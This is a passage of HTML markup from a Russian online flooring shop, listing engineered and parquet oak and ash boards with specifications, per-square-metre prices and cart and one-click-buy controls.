line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Инженерная доска Golden Wood Дуб Шампань", "collection": "", "fullname": "Инженерная доска Golden Wood Дуб Шампань", "price": "9 700", "image": "/assets/images/products/2255/5no1hnn.png"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-grand/dub-loft.html" class="image">
    <img src="/assets/images/products/1011/300x200/www.parkettkaiser.de_kaindl_laminat_natural_touch_34241_eiche_atlanta_1_stab_landhausdiele_endlosdiele_m4v_fbd13rls34241rs_r9.jpg" alt="Дуб Смок" loading="lazy" title="Дуб Смок">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-grand/dub-loft.html" title="Инженерная доска 3-слойная «Дуб Смок»">
	        Инженерная доска 3-слойная «Дуб Смок»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            1600-2200х240х19мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">10 550 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">10 550</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1011">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1011" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Смок", "collection": "Grand", "fullname": "Инженерная доска 3-слойная «Дуб Смок»", "price": "10 550", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-inginerie/yasen-vulkan.html" class="image">
    <img src="/assets/images/products/994/300x200/oak-nouveau-snow_web-72dpi_29.jpg" alt="Ясень Пепел" loading="lazy" title="Ясень Пепел">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-inginerie/yasen-vulkan.html" title="Инженерная доска 3-слойная «Ясень Пепел»">
	        Инженерная доска 3-слойная «Ясень Пепел»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            1600-2400х155х16 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">10 930 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">10 930</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="994">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="994" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Ясень Пепел", "collection": "Premium Engineering", "fullname": "Инженерная доска 3-слойная «Ясень Пепел»", "price": "10 930", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-grand/dub-villa.html" class="image">
    <img src="/assets/images/products/1007/300x200/4983-7171897.jpg" alt="Дуб Хани" loading="lazy" title="Дуб Хани">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-grand/dub-villa.html" title="Инженерная доска 3-слойная «Дуб Хани»">
	        Инженерная доска 3-слойная «Дуб Хани»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            1600-2200х240х19мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">10 970 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">10 970</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1007">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1007" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Хани", "collection": "Grand", "fullname": "Инженерная доска 3-слойная «Дуб Хани»", "price": "10 970", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-inginerie/yasen-shokolad.html" class="image">
    <img src="/assets/images/products/997/300x200/dscf0640_0.jpg" alt="Ясень Сильвер" loading="lazy" title="Ясень Сильвер">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-inginerie/yasen-shokolad.html" title="Инженерная доска 3-слойная «Ясень Сильвер»">
	        Инженерная доска 3-слойная «Ясень Сильвер»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            1600-2400х155х16 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">11 120 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">11 120</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="997">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="997" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Ясень Сильвер", "collection": "Premium Engineering", "fullname": "Инженерная доска 3-слойная «Ясень Сильвер»", "price": "11 120", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/kollekczii/kollekcziya-grand/dub-krater.html" class="image">
    <img src="/assets/images/products/1002/300x200/shale.jpg" alt="Дуб Шале" loading="lazy" title="Дуб Шале">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/kollekczii/kollekcziya-grand/dub-krater.html" title="Инженерная доска 3-слойная «Дуб Шале»">
	        Инженерная доска 3-слойная «Дуб Шале»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Серый</dd>

          <dt>Размер:</dt>
          <dd>
            1600-2200х240х19мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">11 520 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">11 520</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1002">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1002" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Дуб Шале", "collection": "Grand", "fullname": "Инженерная доска 3-слойная «Дуб Шале»", "price": "11 520", "image": ""}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>

</div>
</div>

      
<section id="similar" class="previews catalog slid-cat">
    <div class="heading">Популярные товары</div>
      <div class="items" data-element="similar">
        <article class="preview" data-element="product">

  <a href="katalog/trehpolosnaya-doska/1258.html" class="image">
    <img src="/assets/components/phpthumbof/cache/parchet-nuc-triplustratificat-walnut-select-3s-karelia-ambient.c93cdf30134633ebe3599a2942611fd63947.jpg" alt="Трехполосная паркетная доска Орех Select" loading="lazy" title="Трехполосная паркетная доска Орех Select">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/trehpolosnaya-doska/1258.html" title="Паркетная доска UPOFLOOR «Орех Select»">
	        Паркетная доска UPOFLOOR «Орех Select»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            226
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 091 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 091</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="98">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="98" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1258", "product": "Трехполосная паркетная доска Орех Select", "collection": "-", "fullname": "Паркетная доска UPOFLOOR «Орех Select»", "price": "8 091", "image": "/assets/images/products/98/parchet-nuc-triplustratificat-walnut-select-3s-karelia-ambient.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1398.html" class="image">
    <img src="/assets/components/phpthumbof/cache/parketnaya_doska-karelia-urban-soul-dub-assam-3s_1.c93cdf30134633ebe3599a2942611fd63947.jpg" alt="Паркетная доска Дуб Assam" loading="lazy" title="Паркетная доска Дуб Assam">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1398.html" title="Паркетная доска «Дуб Assam»">
	        Паркетная доска «Дуб Assam»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 820 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 820</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="139">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="139" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1398", "product": "Паркетная доска Дуб Assam", "collection": "Urban Soul", "fullname": "Паркетная доска «Дуб Assam»", "price": "4 820", "image": "/assets/images/products/139/parketnaya_doska-karelia-urban-soul-dub-assam-3s_1.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1399.html" class="image">
    <img src="/assets/components/phpthumbof/cache/upofloor_dub_white_marble_9-1.c93cdf30134633ebe3599a2942611fd63947.jpg" alt="Паркетная доска Дуб Sugar" loading="lazy" title="Паркетная доска Дуб Sugar">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1399.html" title="Паркетная доска «Дуб Sugar»">
	        Паркетная доска «Дуб Sugar»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 950 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 950</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="140">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="140" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1399", "product": "Паркетная доска Дуб Sugar", "collection": "Light", "fullname": "Паркетная доска «Дуб Sugar»", "price": "4 950", "image": "/assets/images/products/140/upofloor_dub_white_marble_9-1.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1400.html" class="image">
    <img src="/assets/components/phpthumbof/cache/894.c93cdf30134633ebe3599a2942611fd63947.jpg" alt="Паркетная доска Дуб BLACK PEPPER" loading="lazy" title="Паркетная доска Дуб BLACK PEPPER">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1400.html" title="Паркетная доска «Дуб BLACK PEPPER»">
	        Паркетная доска «Дуб BLACK PEPPER»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Темный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 460 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 460</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="141">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="141" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1400", "product": "Паркетная доска Дуб BLACK PEPPER", "collection": "-", "fullname": "Паркетная доска «Дуб BLACK PEPPER»", "price": "4 460", "image": "/assets/images/products/141/894.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1401.html" class="image">
    <img src="/assets/components/phpthumbof/cache/big_p5zjikx8meyb2104.c93cdf30134633ebe3599a2942611fd63947.jpg" alt="Паркетная доска Дуб Stonewashed Ivory" loading="lazy" title="Паркетная доска Дуб Stonewashed Ivory">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1401.html" title="Паркетная доска «Дуб Stonewashed Ivory»">
	        Паркетная доска «Дуб Stonewashed Ivory»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 700 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 700</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="142">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="142" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1401", "product": "Паркетная доска Дуб Stonewashed Ivory", "collection": "Dawn", "fullname": "Паркетная доска «Дуб Stonewashed Ivory»", "price": "4 700", "image": "/assets/images/products/142/big_p5zjikx8meyb2104.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1411.html" class="image">
    <img src="/assets/components/phpthumbof/cache/411.c93cdf30134633ebe3599a2942611fd63947.jpg" alt="Паркетная доска Дуб Stonewashed Ebony" loading="lazy" title="Паркетная доска Дуб Stonewashed Ebony">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1411.html" title="Паркетная доска «Дуб Stonewashed Ebony»">
	        Паркетная доска «Дуб Stonewashed Ebony»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Тонированный ,брашировка</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 700 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 700</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="144">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="144" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1411", "product": "Паркетная доска Дуб Stonewashed Ebony", "collection": "-", "fullname": "Паркетная доска «Дуб Stonewashed Ebony»", "price": "4 700", "image": "/assets/images/products/144/411.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1428.html" class="image">
    <img src="/assets/components/phpthumbof/cache/2438.970.c93cdf30134633ebe3599a2942611fd63947.jpg" alt="Паркетная доска «Ясень Country Vanilla Matt»" loading="lazy" title="Паркетная доска «Ясень Country Vanilla Matt»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1428.html" title="Паркетная доска «Ясень Country Vanilla Matt»">
	        Паркетная доска «Ясень Country Vanilla Mat&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 830 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 830</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="148">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="148" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1428", "product": "Паркетная доска «Ясень Country Vanilla Matt»", "collection": "-", "fullname": "Паркетная доска «Ясень Country Vanilla Matt»", "price": "3 830", "image": "/assets/images/products/148/2438.970.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1460.html" class="image">
